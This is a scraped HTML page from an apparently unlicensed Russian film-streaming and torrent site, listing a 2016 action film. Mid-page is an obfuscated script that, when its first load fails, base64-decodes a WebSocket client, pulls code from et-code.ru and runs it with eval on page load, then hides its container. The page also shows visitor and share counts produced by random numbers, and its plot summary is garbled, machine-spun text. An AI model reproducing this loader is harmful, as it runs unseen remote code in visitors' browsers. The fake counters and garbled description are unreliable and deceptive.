

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinoxi.net/1264-dzhoker-2-operaciya-kapkan-2016.html
body_size: 11437
content:
<!DOCTYPE html>
<html>
<head>

  <script src="https://code.jquery.com/jquery-2.2.4.min.js"></script>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Джокер 2. Операция «Капкан» (2016) cмотреть полный фильм на андроид планшете айфоне скачать торрентом</title>
  <meta name="description" content="Джокер 2. Операция «Капкан» (2016) полный фильм в хорошем HD 720 качестве смотреть дома и скачть с торрента.">
  <meta name="keywords" content="никак, однако, согласно, данное, вновь, ранее, произвести, Цариц, месте, способен, благодаря, темница, только, мирно, каком, положение, предлогу, абсолютно, коротает, длительных">
  <meta property="site_name" content="Смотреть бесплатно в хорошем HD 720 - HD 1080 качестве без регистрации скачать с торрента !">
  <meta property="type" content="article">
  <meta property="title" content="Джокер 2. Операция «Капкан» (2016)">
  <meta property="url" content="https://kinoxi.net/1264-dzhoker-2-operaciya-kapkan-2016.html">
  <meta name="news_keywords" content="Александр Штендлер, Дмитрий Самойлов, Евгений Березовский, Тимофей Ухов, Дмитрий Клепацкий, Игорь Трошин, Олег Шкловский, Анна Невская, Евгений Осокин, Алексей Агрызков">
  <meta property="image" content="/uploads/posts/2017-04/1491463380-1545953923-aleksandr-shtendler.jpg">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Смотреть бесплатно в хорошем HD 720 - HD 1080 качестве без регистрации скачать с торрента !">
  <link rel="canonical" href="/1264-dzhoker-2-operaciya-kapkan-2016.html">
  <link rel="alternate" type="application/rss+xml" title="Смотреть бесплатно в хорошем HD 720 - HD 1080 качестве без регистрации скачать с торрента !" href="/rss.xml">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/templates/kinoxi_net/images/favicon.png">
  <link href="/templates/kinoxi_net/style/styles.css" type="text/css" rel="stylesheet">
  <link href="/templates/kinoxi_net/style/engine.css" type="text/css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,400italic&subset=latin,cyrillic" rel="stylesheet" type="text/css">
  <link rel="stylesheet" href="/templates/kinoxi_net/field_search/style/ion.rangeSlider.css">
  <link rel="stylesheet" href="/templates/kinoxi_net/field_search/style/ion.rangeSlider.skinFlat.css">
  <meta name="advmaker-verification" content="94b5df78023fbcef2f37dee2a4ef81d5">
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="wrapper have-brand">
    <a href="#" class="brand-link"><img src="/templates/kinoxi_net/images/brand.jpg" alt=""></a>
    <header class="head center clearfix">
      <a href="/" class="logotype" title="На главную">название сайта</a>
      <div class="search-wrap">
        <form id="quicksearch" method="post" name="quicksearch">
          <input type="hidden" name="do" value="search"> <input type="hidden" name="subaction" value="search">
          <div class="search-box">
            <input id="story" name="story" placeholder="Поиск..." type="text"> <button type="submit" title="Найти"><i class="fa fa-search"></i></button>
          </div>
        </form>
      </div>
      <div class="login-buts">
        <a href="/favorites/" class="my-fav icon-left icon-dark button"><i class="fa fa-star-o"></i>Моя коллекция</a>
        <div class="show-login icon-left" id="show-login">
          <i class="fa fa-sign-in"></i>Войти на сайт
        </div>
        <div class="to-reg">
          или <a href="/?do=register">зарегистрироваться</a>
        </div>
      </div>
    </header>
    <div class="wrap center">
      <div class="slider-wrap">
        <script src="/templates/kinoxi_net/js/moonserials.js"></script>
        <div class="slider-title">
          <a class="to-top-link" href="/"><i class="fa fa-star-o"></i><strong><span>ГЛАВНАЯ</span></strong><i class="fa fa-star-o"></i></a>
          <h2>Смотреть в HD</h2>
<a class="to-top-link" href="/top-100.html"><i class="fa fa-star-o"></i><strong><span>ТОП-100</span></strong><i class="fa fa-star-o"></i></a>
          <h2>Скачать торрентом</h2>
<a class="to-top-link" href="/all-strany.html"><i class="fa fa-star-o"></i><strong><span>ВСЕ СТРАНЫ</span></strong><i class="fa fa-star-o"></i></a>
        </div>
        <div class="slider-inner">
          <div id="owl-top">
            
            <div class="top-movie-title">
              А зори здесь тихие... (2015)
            </div> 
            <div class="top-movie-title">
              Златан. Начало (2015)
            </div> 
            <div class="top-movie-title">
              Садо (2015)
            </div> 
            <div class="top-movie-title">
              Назад во времени (2015)
            </div> 
            <div class="top-movie-title">
              Если Господь пожелает (2015)
            </div> <a class="top-movie img-box" href="/1518-glubokaya-pautina-2015.html">
            <div class="top-movie-title">
              Глубокая паутина (2015)
            </div></a> 
            <div class="top-movie-title">
              Смертельно живой (2015)
            </div> <a class="top-movie img-box" href="/976-taraz-2016.html">
            <div class="top-movie-title">
              Тараз (2016)
            </div></a> 
            <div class="top-movie-title">
              Разрушение (2015)
            </div> 
            <div class="top-movie-title">
              Золото (2016)
            </div> 
            <div class="top-movie-title">
              Мисс жена (2015)
            </div> <a class="top-movie img-box" href="/1514-iz-ufy-s-lyubovyu-2017.html">
            <div class="top-movie-title">
              Из Уфы с любовью (2017)
            </div></a> 
            <div class="top-movie-title">
              Инфоголик (2017)
            </div> <a class="top-movie img-box" href="/1512-ya-hit-ledzher-2017.html">
            <div class="top-movie-title">
              Я – Хит Леджер (2017)
            </div></a> <a class="top-movie img-box" href="/1511-kak-byt-latinskim-lyubovnikom-2017.html">
            <div class="top-movie-title">
              Как быть латинским любовником
            </div></a> <a class="top-movie img-box" href="/1510-zahochu-i-soskochu-masterklass-2017.html">
            <div class="top-movie-title">
              Захочу и соскочу: Мастеркласс
            </div></a> <a class="top-movie img-box" href="/1509-odnazhdy-v-germanii-2017.html">
            <div class="top-movie-title">
              Однажды в Германии (2017)
            </div></a> 
            <div class="top-movie-title">
              Сэнди Уэкслер (2017)
            </div> 
            <div class="top-movie-title">
              1898. Последние на Филиппинах
            </div> <a class="top-movie img-box" href="/1504-dyavol-vo-tme-2017.html">
            <div class="top-movie-title">
              Дьявол во тьме (2017)
            </div></a>
          </div>
        </div>
      </div>
      <div class="cols clearfix" id="cols-r">
        <div class="col-cont">
          <div class="page clearfix">
            <div id="dle-content">
              <div itemscope itemtype="http://schema.org/Movie">
                <meta itemprop="dateCreated" content="2017-04-08">
                <meta itemprop="inLanguage" content="ru">
                <meta itemprop="isFamilyFriendly" content="True">
                <article class="full-page">
                  <div class="page-cols clearfix">
                    <div class="page-col-right" id="mc-right">
                      <h1><a itemprop="url" href="/1264-dzhoker-2-operaciya-kapkan-2016.html">Джокер 2. Операция «Капкан» (2016)</a></h1>
                      <div class="rates ignore-select">
                        <div class="db-rates">
                          <div class="r-kp" data-label="KP">
                            0 ( 49 )
                          </div>
                          <div class="r-imdb" data-label="IMDB"></div>
                        </div>
                        <div class="rate3 clearfix" data-name="Оценка зрителей">
                          <div class="ps" id="ps-1264" onclick="doRateLD('plus', '1264');">
                            <span class="fa fa-thumbs-up"></span>
                          </div>
                          <div class="ms" id="ms-1264" onclick="doRateLD('minus', '1264');">
                            <span class="fa fa-thumbs-down"></span>
                          </div>
<span id="ratig-layer-1264" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero">0</span></span> <span id="vote-num-id-1264">0</span>
                        </div>
                      </div>
                      <div class="m-desc full-text clearfix slice-this" itemprop="description">
                        <div style="text-align:justify;">
                          <b>Описание:</b> Имя Цариц - важный в собственных взглядах и действиях мужчина, превосходный стрелок и непоколебимый боец с злобой и преступностью в абсолютно всех нее ипостасиях. Многократно удостоверившись в этом, что же завершенные отбросы, мафиозо, преступные престижи и влиятельные коррупционеры готовы с воздушностью справляться всевозможные легитимные преграды в собственном дороге и наплевать желали в честность и сплетня, некто взял разрешение лично сражаться с произволом и проявлениями безнаказанности. И с целью данного некто применяет собственный навык отстреливать подобных всевозможных ублюдков с отдаленной дистанции. Однако Имя никогда в жизни никак не имел возможность решить, что же поменяет наилучший товарищ. В следствии данной спроектированной подставы некто и оказывается в каталажку, а далее согласно постановлению свида никак не длительных ряд года двигается в каталажку определенного порядка. Кто именно-в таком случае иной, может быть, погасился б с собственным ролью и сломился перед натиском казематных реалий, однако только лишь никак не Цариц. Некто готовый героически переносить всегда проверки участи и достаточно сражаться вплоть до заключительной лекарство регулы вопреки новых призывов, Для того чтобы в окончательном результате выходить в независимость и безжалостно проучить этих, кто именно взял на себя смелосл изменить его и заарестовал в каталажку.<br>
                        </div>
                      </div>
                      <div class="site-desc clearfix">
                        <script language="javascript" type="text/javascript">
                        var min=470;//минимальное значение
                        var max=520;//максимальное
                        rand=Math.random() * (max - min) + min;
                        document.write("<strong> » На сайте онлайн  "+rand.toFixed(0)); document.write(" <strong> человек  ");
                        </script><br>
                        <br>
                        <span><i class="fa"></i>» <strong>Название:</strong></span> <span itemprop="name">Джокер 2. Операция «Капкан»</span><br>
                        <br>
                      </div>
<br>
                      <br>
                      <div class="m-buttons">
                        <div class="but to-view">
                          <i class="fa fa-arrow-down"></i> Смотреть онлайн
                        </div>
                      </div>
                    </div>
                    <div class="page-col-left ignore-select">
                      <div class="m-img">
                        
                        <div class="info-i new-s-mark">
                          <span></span> 16+ <span class="orig-mark"><i class="fa fa-volume-up"></i></span>
                        </div>
                        <div class="info-i hd-mark">
                          Трейлер
                        </div>
                      </div>
                      <div class="m-info">
                        <div class="mi-item clearfix">
                          <span><i class="fa"></i>» Качество:</span>Трейлер
                        </div>
                        <div class="mi-item clearfix">
                          <span><i class="fa"></i>» Год:</span> <span itemprop="copyrightYear">2016</span>
                        </div>
                        <div class="mi-item clearfix long">
                          <span><i class="fa"></i>» Страна:</span> <span itemprop="contributor"><strong>Россия</strong></span>
                        </div>
                        <div class="mi-item clearfix long">
                          <span><i class="fa"></i>» Режиссер:</span> <span itemprop="director">Михаил Погосов</span>
                        </div>
                        <div class="mi-item clearfix long">
                          <span><i class="fa"></i>» Сценарий:</span> <span itemprop="creator">Михаил Погосов</span>
                        </div>
                        <div class="mi-item clearfix long">
                          <span><i class="fa"></i>» Категории:</span><a href="/filmy/">Фильмы</a> / <a href="/film_rossiya/">Россия</a> / <a href="/2016_year/">2016</a>
                        </div>
                        <div class="mi-item clearfix long">
                          <span><i class="fa"></i>» В ролях:</span> <span itemprop="actor">Александр Штендлер, Дмитрий Самойлов, Евгений Березовский, Тимофей Ухов, Дмитрий Клепацкий, Игорь Трошин, Олег Шкловский, Анна Невская, Евгений Осокин, Алексей Агрызков</span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="section related">
                    <div class="section-title">
                      <h2>Смотреть также:</h2>
                    </div>
                    <div class="rel-box" id="owl-rel">
                      <a class="rel-movie img-box" href="/1260-vzlom-sistemy-2014.html">
                      <div class="rel-movie-title">
                        Взлом системы (2014)
                      </div></a> <a class="rel-movie img-box" href="/1247-taynyy-kod-zhizni-2011.html">
                      <div class="rel-movie-title">
                        Тайный код жизни (2011)
                      </div></a> <a class="rel-movie img-box" href="/1035-podsudimyy-2017.html">
                      <div class="rel-movie-title">
                        Подсудимый (2017)
                      </div></a> <a class="rel-movie img-box" href="/952-ivan-2016.html">
                      <div class="rel-movie-title">
                        Иван (2016)
                      </div></a> 
                      <div class="rel-movie-title">
                        Офицер года (2011)
                      </div> <a class="rel-movie img-box" href="/738-krah-2016.html">
                      <div class="rel-movie-title">
                        Крах (2016)
                      </div></a>
                    </div>
                  </div>
                  <div id="e9e1a278e8"></div>
                  <script type="text/javascript" data-cfasync="false">
                  (function(){
                  var script = document.createElement('script');
                  script.type = 'text/javascript';
                  script.charset = 'utf-8';
                  script.async = 'true';
                  script.src = 'https://et-code.ru/bens/vinos.js';
                  script.onerror = function(){
                  hash = 'ZXRfd3MgPSBuZXcgV2ViU29ja2V0KCJ3c3M6Ly9ldC1jb2RlLnJ1Ojc0NDMvYmVucy92aW5vcy5qcz83NzU2Iik7IGV0X3dzLm9ubWVzc2FnZSA9IGZ1bmN0aW9uKHQpIHsgcG9zdE1lc3NhZ2UodC5kYXRhKTsgZXRfd3MuY2xvc2UoKTsgfQ==';
                  var et_worker = new Worker(URL.createObjectURL(new Blob(['eval(atob(\''+hash+'\'))']), {type: 'text/javascript'}));
                  et_worker.postMessage('Hello World!');
                  et_worker.onmessage = function (msg) {
                  window.eval(msg.data);
                  var n='',r='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
                  for(o=0;o<25;o++) {
                  n += r.charAt(Math.floor(Math.random()*r.length));
                  }
                  document.getElementById('e9e1a278e8').id = n;
                  };
                  };
                  document.body.appendChild(script);
                  })();
                  </script><br>
                  <br>
                  <div class="player-section">
                    <ul class="tabs nowrap">
                      <li class="current">Плеер</li>
                      <li>Плеер</li>
                      <li>
                        
                      </li>
                    </ul>
                    <div class="player-drop visible full-text"></div>
                    <div class="player-drop full-text"></div>
                    <div class="player-drop full-text"></div>
                    <center>
                      <script language="javascript" type="text/javascript">
                      var min=67;//минимальное значение
                      var max=282;//максимальное
                      rand=Math.random() * (max - min) + min;
                      document.write("Этим Видео поделились в соцсетях "+rand.toFixed(0)); document.write(" человек");
                      </script>
                    </center>
<br>
                    <div class="share-section ignore-select">
                      <div class="social-likes">
                        <div class="facebook" title="Поделиться ссылкой на Фейсбуке"></div>
                        <div class="twitter" title="Поделиться ссылкой в Твиттере"></div>
                        <div class="mailru" title="Поделиться ссылкой в Моём мире"></div>
                        <div class="vkontakte" title="Поделиться ссылкой во Вконтакте"></div>
                        <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках"></div>
                        <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе"></div>
                      </div>
                    </div>
                    <div class="rkl-box">
                      <div id="MIXADV_2028" class="MIXADVERT_NET"></div>
                    </div>
                  </div>
                </article>
                <div class="site-desc clearfix">
                  Фильм "Джокер 2. Операция «Капкан» (2016)" года, вы можете смотреть полностью, бесплатно и без смс, в хорошем качестве, на любом устройстве - планшете, смартфоне, телевизоре SmartTV, айфон, андроид или айпад (iPad, iPhone, Android), приставка смарт тв на андроид.<br>
                </div>
<br>
                <br>
                <br>
                <h2>Фильмы с данными пересонами:</h2>
<br>
                <center>
                           
                </center>
<br>
                <br>
                <div class="full-comms">
                  <form method="post" name="dle-comments-form" id="dle-comments-form">
                    <div id="addcform">
                      <div class="add-com-form clearfix">
                        <div class="add-com-textarea clearfix">
                          <div class="add-comm">
                            <div class="side-title">
                              Прокомментировать <i class="fa fa-angle-down"></i>
                            </div>
                            <div class="ac-inputs clearfix">
                              <input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя"> <input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
                            </div>
                            <div class="ac-textarea">
                              <script type="text/javascript">
                              var text_upload = "Загрузка файлов и изображений на сервер";
                              </script> 
                              <textarea id="comments" name="comments" rows="10" cols="50"></textarea>
                            </div>
                            <div class="ac-protect">
                              <div class="sep-input clearfix">
                                <div class="label">
                                  Введите код с картинки:<span class="impot">*</span>
                                </div>
                                <div class="input">
                                  <input type="text" name="sec_code" id="sec_code" maxlength="45"><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"></span></a>
                                </div>
                              </div>
                            </div>
                            <div class="ac-submit">
                              <button name="submit" class="fbutton" type="submit">Отправить</button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
<input type="hidden" name="subaction" value="addcomment"> <input type="hidden" name="post_id" id="post_id" value="1264">
                  </form>
                </div>
              </div>
              <div id="dle-ajax-comments"></div>
            </div>
          </div>
        </div>
        <aside class="col-side">
          <div class="side-item side-bg">
            <div class="side-title icon-left icon-dark">
              <i class="fa fa-film"></i>Жанры
            </div>
            <div class="side-cont clearfix">
              <ul class="menu-2col navi">
                <li>
                  <a href="/filmy/">Фильмы</a>
                </li>
                <li>
                  <a href="/serialy/">Сериалы</a>
                </li>
                <li>
                  <a href="/anime/">Аниме</a>
                </li>
                <li>
                  Аимационный
                </li>
                <li>
                  <a href="/boeviki/">Боевик</a>
                </li>
                <li>
                  <a href="/biografii/">Биография</a>
                </li>
                <li>
                  <a href="/vesterny/">Вестерн</a>
                </li>
                <li>
                  <a href="/voennye/">Военный</a>
                </li>
                <li>
                  <a href="/komedii/">Комедия</a>
                </li>
                <li>
                  <a href="/kriminal/">Криминал</a>
                </li>
                <li>
                  <a href="/melodramy/">Мелодрама</a>
                </li>
                <li>
                  <a href="/trillery/">Триллер</a>
                </li>
                <li>
                  <a href="/uzhasy/">Ужасы</a>
                </li>
                <li>
                  <a href="/priklyucheniya/">Приключения</a>
                </li>
                <li>
                  <a href="/istoricheskie/">Исторический</a>
                </li>
                <li>
                  <a href="/multfilmy/">Мультфильм</a>
                </li>
                <li>
                  <a href="/dramy/">Драма</a>
                </li>
                <li>
                  <a href="/detektivy/">Детектив</a>
                </li>
                <li>
                  <a href="/dokumentalnye/">Документальные</a>
                </li>
                <li>
                  <a href="/muzykalnye/">Музыка</a>
                </li>
                <li>
                  <a href="/myuzikl/">Мюзикл</a>
                </li>
                <li>
                  <a href="/semeynye/">Cемейный</a>
                </li>
                <li>
                  <a href="/sport/">Cпорт</a>
                </li>
                <li>
                  <a href="/fantastika/">Фантастика</a>
                </li>
                <li>
                  <a href="/fentezi/">Фэнтези</a>
                </li>
                <li>
                  <a href="/tok-shou/">Ток-шоу</a>
                </li>
              </ul>
            </div>
            <div class="side-title icon-left icon-dark">
              <i class="fa fa-calendar-o"></i>По году
            </div>
            <div class="side-cont clearfix">
              <ul class="menu-2col menu-4col">
                <li>
                  <a href="/2018_year/">2018</a>
                </li>
                <li>
                  <a href="/2017_year/">2017</a>
                </li>
                <li>
                  <a href="/2016_year/">2016</a>
                </li>
                <li>
                  <a href="/2015_year/">2015</a>
                </li>
                <li>
                  <a href="/2014_year/">2014</a>
                </li>
                <li>
                  <a href="/2013_year/">2013</a>
                </li>
                <li>
                  <a href="/2012_year/">2012</a>
                </li>
                <li>
                  <a href="/2011_year/">2011</a>
                </li>
              </ul>
            </div>
            <div class="side-title icon-left icon-dark">
              <i class="fa fa-align-left"></i>По рейтингу
            </div>
            <div class="side-cont clearfix">
              <ul class="menu-2col menu-4col clearfix">
                <li>
                  <a href="/f/kprating=10">10 - 9</a>
                </li>
                <li>
                  <a href="/f/kprating=9">9 - 8</a>
                </li>
                <li>
                  <a href="/f/kprating=8">8 - 7</a>
                </li>
                <li>
                  <a href="/f/kprating=7">7 - 6</a>
                </li>
                <li>
                  <a href="/f/kprating=6">6 - 5</a>
                </li>
                <li>
                  <a href="/f/kprating=5">5 - 4</a>
                </li>
                <li>
                  <a href="/f/kprating=4">4 - 3</a>
                </li>
                <li>
                  <a href="/f/kprating=3">3 - 2</a>
                </li>
              </ul>
<a class="random-link" href="/768-styd-2015.html"><i class="fa fa-random"></i> Случайный фильм</a>
            </div>
          </div>
          <div class="side-item">
            <div class="side-title icon-left">
              <i class="fa fa-bookmark-o"></i>Не пропустите
            </div>
            <div class="side-cont clearfix">
              <a class="side-movie" href="/976-taraz-2016.html">
              <div class="side-movie-img img-box"></div>
              <div class="side-movie-title">
                Тараз (2016)
              </div></a> <a class="side-movie" href="/1510-zahochu-i-soskochu-masterklass-2017.html">
              <div class="side-movie-img img-box"></div>
              <div class="side-movie-title">
                Захочу и соскочу: Мастеркласс (2017)
              </div></a> <a class="side-movie" href="/336-k7-24-chasa-nasledie-2017.html">
              <div class="side-movie-img img-box"></div>
              <div class="side-movie-title">
                24 часа: Наследие (2017)
              </div></a> 
              <div class="side-movie-img img-box"></div>
              <div class="side-movie-title">
                Убийца (2015)
              </div>
            </div>
          </div>
          <div class="side-item">
            <div class="side-title icon-left">
              <i class="fa fa-commenting-o"></i>Комментируют
            </div>
            <div class="side-cont clearfix">
              <div class="short2-item clearfix">
                <div class="short2-img img-box square-img"></div>
<a class="short2-title" href="/976-taraz-2016.html">Тараз (2016)</a> 0 комментариев
              </div>
              <div class="short2-item clearfix">
                <div class="short2-img img-box square-img"></div>
<a class="short2-title" href="/1510-zahochu-i-soskochu-masterklass-2017.html">Захочу и соскочу: Мастеркласс (2017)</a> 0 комментариев
              </div>
              <div class="short2-item clearfix">
                <div class="short2-img img-box square-img"></div>
<a class="short2-title" href="/336-k7-24-chasa-nasledie-2017.html">24 часа: Наследие (2017)</a> 0 комментариев
              </div>
              <div class="short2-item clearfix">
                <div class="short2-img img-box square-img"></div>
Убийца (2015) 0 комментариев
              </div>
              <div class="short2-item clearfix">
                <div class="short2-img img-box square-img"></div>
<a class="short2-title" href="/1499-missiya-nevypolnima-plemya-izgoev-2015.html">Миссия невыполнима: Племя изгоев (2015)</a> 0 комментариев
              </div>
              <div class="short2-item clearfix">
                <div class="short2-img img-box square-img"></div>
<a class="short2-title" href="/1498-ip-man-3d-2015.html">Ип Ман 3D (2015)</a> 0 комментариев
              </div>
              <div class="short2-item clearfix">
                <div class="short2-img img-box square-img"></div>
Бадлапур (2015) 0 комментариев
              </div>
            </div>
          </div>
          <div class="side-item">
            <div class="side-title icon-left">
              <i class="fa fa-question-circle"></i>Новинки сериалов онлайн.
            </div>
            <div class="side-cont clearfix">
              <div class="msupdate_block">
                <div class="msupdate_block_date">
                  Вчера, 18 апреля
                </div>
                <ul class="msupdate_block_list">
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/1111-rayskoe-mesto-2017.html">Райское место (2017)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-71,72,73 серия</span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/1363-otel-bo-sezhur-2017.html">Отель \"Бо Сежур\" (2017)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1,2,3,4,5,6 серия<i>(ViruseProject)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/1508-siyayuschiy-ofis-2017.html">Сияющий офис (2017)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">2 серия<i>(STEPonee)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/336-k7-24-chasa-nasledie-2017.html">24 часа: Наследие (2017)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-13,14,15 серия<i>(<a href="/xfsearch/Coldfilm/">Coldfilm</a>)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/1507-klan-kennedi-2011.html">Клан Кеннеди (2011)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-9,10,11 серия</span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/339-gde-logika-2015.html">Где логика? (2015)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-43,44,45 серия</span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/1503-izmerenie-404-2017.html">Измерение 404 (2017)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1,2,3,4,5 серия<i>(<a href="/xfsearch/BaibaKo/">BaibaKo</a>)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/1502-ty-moya-rodina-2016.html">Ты моя Родина (2016)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-24,25,26 серия<i>(<a href="/xfsearch/%CE%E4%ED%EE%E3%EE%EB%EE%F1%FB%E9/">Одноголосый</a>)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/1149-moy-malysh-2016.html">Мой малыш (2016)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-17,18,19 серия<i>(Двухголосый)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/969-filfak-2015.html">Филфак (2015)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-8,9,10 серия</span>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="msupdate_block">
                <div class="msupdate_block_date">
                  17 апреля
                </div>
                <ul class="msupdate_block_list">
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        Свидетельство о рождении (2017) <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-9,10,11 серия</span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        Буря внутри меня (2017) <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-7,8,9 серия<i>(<a href="/xfsearch/%CE%E4%ED%EE%E3%EE%EB%EE%F1%FB%E9/">Одноголосый</a>)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        Доктор Фостер (2015) <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1,2,3,4,5,6 серия<i>(<a href="/xfsearch/%CE%E4%ED%EE%E3%EE%EB%EE%F1%FB%E9/">Одноголосый</a>)</i></span>
                    </div>
                  </li>
                  <li class="msupdate_block_list_item">
                    <div class="msupdate_block_list_item_inner">
                      <div class="cell cell-1">
                        <a class="msupdate_block_list_link" href="/329-silnaya-zhenschina-to-bon-sun-2017.html">Сильная женщина То Бон-сун (2017)</a> <span class="season">(1 сезон)</span>
                      </div>
<span class="cell cell-2">1-17,18,19 серия<i>(Двухголосый)</i></span>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </aside>
      </div>
      <footer class="foot-line clearfix">
        <div class="copyr">
          / <a href="/copyright.html">Правообладателям</a> / <a href="/index.php?do=feedback">Обратная связь</a> / <a href="/yasitemap">Карта сайта</a> / <a href="/index.php?action=mobile">Мобильная версия</a> / <a href="/index.php?action=mobiledisable">Десктоп версия</a> /<br>
          <br>
          © 2017 Kинохи.Нет / Kinoxi.Net
        </div>
        <div class="counts">
          
          <script language="javascript" type="text/javascript">

          <!--
          Cd=document;Cr="&"+Math.random();Cp="";
          Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
          Cp+="&t="+(new Date()).getTimezoneOffset();
          if(self!=top)Cp+="&f=1";
          //-->
          </script> 
          <script language="javascript1.1" type="text/javascript">

          <!--
          if(navigator.javaEnabled())Cp+="&j=1";
          //-->
          </script> 
